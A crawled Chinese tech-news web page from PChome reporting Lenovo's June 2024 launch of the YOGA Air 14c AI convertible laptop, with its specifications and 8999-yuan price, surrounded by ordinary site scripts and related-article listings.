

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://article.pchome.net/content-2176763.html
body_size: 11059
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="联想,翻转本,YOGA,笔记本"/>
<meta name="description" content="联想正式发布了采用翻转设计的的YOGA Air 14c AI元启版翻转本，采用了360度翻转设计，配备英特尔酷睿Ultra 7 155H处理器。"/>
<meta itemprop="name" content="联想发YOGA Air 14c AI元启翻转本 配新一代铰链售8999元-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k8/hd/4a/sbglhg-lml.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>联想发YOGA Air 14c AI元启翻转本 配新一代铰链售8999元-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '5';
  var nodeSec = '12';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_5/s1/1.html" title="整机" >整机</a>&gt;
                                            <a href="/n2_12/s1/1.html" title="笔记本电脑" >笔记本电脑</a>&gt;
                <a href="/n2_12/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">联想发YOGA Air 14c AI元启翻转本 配新一代铰链售8999元</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2024-06-25 15:41:33</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k8/hd/4a/sbglhg-lml.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">联想正式发布了采用翻转设计的的YOGA Air 14c AI元启版翻转本，采用了360度翻转设计，配备英特尔酷睿Ultra 7 155H处理器。</p>
                <p>联想今天在杭州举办了联想AI终端“一体多端”战略暨消费新品夏季发布会，在会上正式发布了采用翻转设计的的YOGA Air 14c AI元启版翻转本，采用了360度翻转设计，配备英特尔酷睿Ultra 7 155H处理器。售价方面，YOGA Air 14c AI元启版翻转本售价8999元，将于今天15:30开启预售，7月13日11时正式开售。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k8/hd/4a/sbgler-r8g-ori.png?imageView2/2/w/720/q/100"></p><p>YOGA Air 14c AI元启版翻转本搭载英特尔酷睿Ultra 7 155H处理器，内置6P+8E+2LPE共16核心22线程设计，相比前代多核性能提升约33%，并内置全新英特尔锐炫核显和独立NPU。配备32GB LPDDR5x-7467内存和1TB PCIe 4.0固态硬盘，支持AI智能场景模式。YOGA Air 14c AI元启版翻转本搭载新一代天工铰链系统，支持360°任意悬停，搭载超聚合一体天线，支持350米超远距离连接。屏幕方面，YOGAAir14c搭载一块14英寸2.8K120Hz的OLED触控屏，亮度400尼特，覆盖100%DCI-P3色域。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k8/hd/4a/sbglh3-1qnw-ori.jpeg?imageView2/2/w/720/q/100"></p><p>该款笔记本内置71Wh电池，宣称本地视频播放时间约19.1小时，模拟续航约8.1小时。此外，这款电脑还支持YOGA灵感妙笔，可实现4096级压感、仿真笔触，支持息屏笔记功能。该电脑还提供双雷电4、HDMI 2.1 TMDS、USB-A、microSD读卡器与3.5mm音频接口。此外，该笔记本还配备全新联想小天智能体，带来全新文档总结、文档翻译、文本润色等功能，并带来了全新的超级互联模块，拥有文件中转站、应用传送站、设备枢纽站等功能。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2192638.html" title="全球2025年合计出货近2.8亿台PC，联想依旧位居首位">全球2025年合计出货近2.8亿台PC，联想依旧位居首位</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192554.html" title="CES 2026：联想重新定义智能体，全品类新品引爆全场">CES 2026：联想重新定义智能体，全品类新品引爆全场</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192521.html" title="联想在CES 2026上推出了拯救者Legion 7a系列游戏本">联想在CES 2026上推出了拯救者Legion 7a系列游戏本</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192388.html" title="CES将亮相全球首款DBD等离子散热静音笔记本电脑">CES将亮相全球首款DBD等离子散热静音笔记本电脑</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192108.html" title="联想CES 2026：AI引领全品类新品亮相Tech World">联想CES 2026：AI引领全品类新品亮相Tech World</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191969.html" title="2025 ThinkPad黑FUN礼与粉丝共赴“一起了不起”之约">2025 ThinkPad黑FUN礼与粉丝共赴“一起了不起”之约</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191888.html" title="2025年末换机怎么选？一文看懂华为MateBook如何适配">2025年末换机怎么选？一文看懂华为MateBook如何适配</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191086.html" title="苹果瞄准入门市场，低价MacBook明年Q1登场">苹果瞄准入门市场，低价MacBook明年Q1登场</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190775.html" title="双11笔记本选购不迷路 · 四类人群八款产品推荐">双11笔记本选购不迷路 · 四类人群八款产品推荐</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192703.html"><img src="https://img-cms.pchome.net/article/1ka/37/35/t4pza5-djn.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192703.html">2026全新华硕AMD锐龙 AIPC全能本新品发布会</a>
            </h3>
            <p>2026全新华硕AMD锐龙 AIPC全能本新品发布会</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=AIPC">AIPC</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E7%A1%95">华硕</a>|
                                                                                <a href="/kw/1.html?kw=%E9%94%90%E9%BE%99">锐龙</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%91%E5%B8%83%E4%BC%9A">发布会</a>|
                                    </span>   
                            <span class="time">2026-01-22</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192734.html"><img src="https://img-cms.pchome.net/article/1ka/38/41/t4s38b-1nkm.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192734.html">骁龙8系新机全场景封神：游戏影像AI全面出彩</a>
            </h3>
            <p>纵观搭载第五代骁龙 8 系列平台的机型，各大品牌的产品策略、主打功能及优化方向各具特色，最终都带来了令人惊艳的实际体验。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E9%AB%98%E9%80%9A">高通</a>|
                                                                                <a href="/kw/1.html?kw=%E9%AA%81%E9%BE%998%E7%B3%BB%E5%88%97">骁龙8系列</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192735.html"><img src="https://img-cms.pchome.net/article/1ka/38/48/t4s4eo-f2w.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192735.html">微星现已推出MAG 321UP QD-OLED X24新款旗舰显示器</a>
            </h3>
            <p>微星推出旗舰电竞显示器MAG 321UP QD-OLED X24，核心突破在于DarkArmor护甲膜技术，可解决QD-OLED环境光下泛紫泛红问题，提升40%纯黑深度。并且还搭载独家均匀亮度技术，支持14级自定义HDR亮度曲线。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%BE%AE%E6%98%9F">微星</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%BE%E7%A4%BA%E5%99%A8">显示器</a>|
                                                                                <a href="/kw/1.html?kw=QD-OLED">QD-OLED</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192738.html"><img src="https://img-cms.pchome.net/article/1ka/38/4h/t4s6xx-ela.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192738.html">雷蛇推出毒蝰V3专业版SE无线鼠标，国补后仅794.2元</a>
            </h3>
            <p>雷蛇于今日正式推出毒蝰V3专业版SE无线鼠标，国补后售价794.2元（原价896元）。该鼠标以54克超轻量化设计与突出的性价比为核心卖点，在核心配置不大缩水的前提下定价更亲民。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E9%9B%B7%E8%9B%87">雷蛇</a>|
                                                                                <a href="/kw/1.html?kw=V3">V3</a>|
                                                                                <a href="/kw/1.html?kw=%E6%AF%92%E8%9D%B0">毒蝰</a>|
                                                                                <a href="/kw/1.html?kw=Razer">Razer</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192739.html"><img src="https://img-cms.pchome.net/article/1ka/38/4l/t4s8y7-1dgl.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192739.html">技嘉CES 2026四款OLED显示器，独家技术定义视觉巅峰</a>
            </h3>
            <p>​全球电脑领导品牌技嘉科技于 2026 美国消费电子展（CES）正式发布四款全新 OLED 电竞显示器。为提供消费者更全面的 OLED 视觉盛宴，全新系列搭载技嘉业界领先的画质调校技术，能显著提升 HDR 与 SDR 的画面表现。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%8A%80%E5%98%89">技嘉</a>|
                                                                                <a href="/kw/1.html?kw=CES">CES</a>|
                                                                                <a href="/kw/1.html?kw=OLED">OLED</a>|
                                                                                <a href="/kw/1.html?kw=%E6%98%BE%E7%A4%BA%E5%99%A8">显示器</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192740.html"><img src="https://img-cms.pchome.net/article/1ka/38/4r/t4s9nv-r71.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192740.html">震动拖地+8.8cm越障！石头G30S Pro将带来极致清洁体验</a>
            </h3>
            <p>在2026年开年，石头科技又要放大招了，以官方预热来看，即将在1月20号推出的石头G30S Pro扫地机新品在清洁能力、越障以及避障能力方面都有升级，是一款中高端全能扫拖旗舰，可以说让人期待满满了。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E7%9F%B3%E5%A4%B4G30SPro">石头G30SPro</a>|
                                                                                <a href="/kw/1.html?kw=%E6%89%AB%E5%9C%B0%E6%9C%BA">扫地机</a>|
                                                                                <a href="/kw/1.html?kw=%E7%9F%B3%E5%A4%B4%E7%A7%91%E6%8A%80">石头科技</a>|
                                                                                <a href="/kw/1.html?kw=%E7%9F%B3%E5%A4%B4">石头</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192741.html"><img src="https://img-cms.pchome.net/article/1ka/38/4r/t4s9n1-txt.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192741.html">瓦尔基里N360 WHITE VK一体式CPU水冷散热器正式发布</a>
            </h3>
            <p>瓦尔基里N360 WHITE VK一体式CPU水冷散热器已于今日正式登陆京东平台，最大亮点在于其配置的6.67英寸2K曲面屏。这块屏幕不仅支持自定义显示内容，更内置独立系统，无需占用电脑主机资源，兼顾个性化与整机运行效率。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E7%93%A6%E5%B0%94%E5%9F%BA%E9%87%8C">瓦尔基里</a>|
                                                                                <a href="/kw/1.html?kw=N360">N360</a>|
                                                                                <a href="/kw/1.html?kw=%E6%B0%B4%E5%86%B7">水冷</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192742.html"><img src="https://img-cms.pchome.net/article/1ka/38/4v/t4sbfd-f0f.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192742.html">技嘉CES 2026展示AI TOP产品线，推动人本本地AI生态</a>
            </h3>
            <p>​电脑品牌技嘉科技于 CES 2026 展示 AI TOP 系列产品，强调 AI 推理的快速普及正加速 AI 从云端走向本地。AI 变得更容易取得、回应更实时，也更能贴近用户的日常应用，实现“AI for everyone”的概念。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%8A%80%E5%98%89">技嘉</a>|
                                                                                <a href="/kw/1.html?kw=CES">CES</a>|
                                                                                <a href="/kw/1.html?kw=AITOP">AITOP</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192744.html"><img src="https://img-cms.pchome.net/article/1ka/38/54/t4sdmp-23i2.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192744.html">AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因</a>
            </h3>
            <p>据报道，AMD与英特尔正计划将服务器CPU价格上调至多15%。核心原因在于两家企业今年剩余时间的现有库存已全部售罄，再加上超大规模数据中心对新一代产品的强劲需求，共同推动了此次价格调整。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=AMD">AMD</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8B%B1%E7%89%B9%E5%B0%94">英特尔</a>|
                                                                                <a href="/kw/1.html?kw=CPU">CPU</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192747.html"><img src="https://img-cms.pchome.net/article/1ka/38/5o/t4sjen-o0t.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192747.html">华为乾崑与一汽奥迪深化合作 推动燃油车迈入全栈智能化时代</a>
            </h3>
            <p>一汽奥迪Q5L上市并全系可选装华为乾崑智驾，成为全球首款智能燃油SUV。此举标志着双方合作深化，共同推动燃油车正式迈入全栈智能化时代。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E4%B8%80%E6%B1%BD%E5%A5%A5%E8%BF%AA">一汽奥迪</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E4%B8%BA">华为</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B9%BE%E5%B4%91%E6%99%BA%E9%A9%BE">乾崑智驾</a>|
                                    </span>   
                            <span class="time">2026-01-16</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2192875.html" title="英特尔发布2025年第四季度及全年财报，AI与18A制程成关键支点">英特尔发布2025年第四季度及全年财报，AI与18A制程成关键支点</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192873.html" title="追觅科技携手马年央视春晚 割草机器人守护全球家庭团圆">追觅科技携手马年央视春晚 割草机器人守护全球家庭团圆</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192872.html" title="新一代酷睿 Ultra 9 285H PassMark测试跑分成绩出炉">新一代酷睿 Ultra 9 285H PassMark测试跑分成绩出炉</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192871.html" title="性能与AI实现跨越式突破，华硕发布2026 AMD锐龙AI PC全能本阵容">性能与AI实现跨越式突破，华硕发布2026 AMD锐龙AI PC全能本阵容</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192870.html" title="极客性能面板+第五代骁龙8 真我Neo8正式发布">极客性能面板+第五代骁龙8 真我Neo8正式发布</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192868.html" title="日本厂商JAPANNEXT推出新款便携显示器JN-MD-IPS185F">日本厂商JAPANNEXT推出新款便携显示器JN-MD-IPS185F</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192867.html" title="AMD 锐龙7 9850X3D处理器登陆京东平台开启国行预售">AMD 锐龙7 9850X3D处理器登陆京东平台开启国行预售</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192863.html" title="大学生千元档购机指南：华为笔记本坚持稳价，叠加国补入手更实惠">大学生千元档购机指南：华为笔记本坚持稳价，叠加国补入手更实惠</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192856.html" title="荣耀Magic8 Pro Air评测：Pro在前 Air在后">荣耀Magic8 Pro Air评测：Pro在前 Air在后</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192862.html" title="英特尔即将推出搭载BMG-G31芯片的Arc Pro B70显卡">英特尔即将推出搭载BMG-G31芯片的Arc Pro B70显卡</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192863.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1ka/3e/4u/t53eva-fk5.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192863.html">大学生千元档购机指南：华为笔记本坚持稳价，叠加国补入手更实惠</a></h2>
            <span>2026-01-22</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192603.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1ka/33/5e/t4j7dn-1947.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192603.html">完美笔电来了！第三代英特尔酷睿Ultra加速PC产业结构化升级</a></h2>
            <span>2026-01-11</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192298.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4i/t3wpw3-171r.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192298.html">好屏配圆键，效率超在线 WIKO Hi MateBook 14锐龙版评测</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192311.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/5a/t3wxgx-1mwr.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192311.html">2025年笔记本电脑行业回顾：AI PC规模化落地</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192297.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4g/t3wp4i-1b00.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192297.html">新年购机不踩雷：学习、办公都合适的华为MateBook推荐</a></h2>
            <span>2025-12-30</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192189.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y1/5z/t3nvx1-1nyq.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192189.html">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a></h2>
            <span>2025-12-25</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191888.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xv/5a/t3cjyw-1bz9.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191888.html">2025年末换机怎么选？一文看懂华为MateBook如何适配</a></h2>
            <span>2025-12-19</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/576691.html" title="堡垒之夜" >
          <img src="https://img-download.pchpic.net/i" alt="堡垒之夜" >
          <p>堡垒之夜</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576689.html" title="忍者少女与都市妖团" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/3e/t54v4d-n53.png" alt="忍者少女与都市妖团" >
          <p>忍者少女与都市妖团</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576687.html" title="独自生活3最新版(LivingAlone3)" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/3d/t54up4-gnu.png" alt="独自生活3最新版(LivingAlone3)" >
          <p>独自生活3最新版(LivingAlone3)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576686.html" title="风暴对决ios官方版" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/5/5a/5a7/5a7a863f4165833ef94753c38bf3ee36_32460.png" alt="风暴对决ios官方版" >
          <p>风暴对决ios官方版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576684.html" title="麦吉大改造无限金币版" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/36/t54ta7-174d.png" alt="麦吉大改造无限金币版" >
          <p>麦吉大改造无限金币版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576681.html" title="霓虹防御" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/35/t54sf5-1fgw.png" alt="霓虹防御" >
          <p>霓虹防御</p>
        </a>
      </li>
            <li>
